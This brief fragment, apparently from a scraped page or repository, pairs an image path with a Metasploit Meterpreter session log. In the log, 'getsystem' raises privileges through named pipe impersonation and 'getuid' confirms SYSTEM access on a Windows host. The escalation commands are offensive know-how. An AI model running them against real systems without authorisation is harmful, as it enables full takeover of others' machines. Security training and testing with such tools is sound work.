 meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[msf] 0:ruby*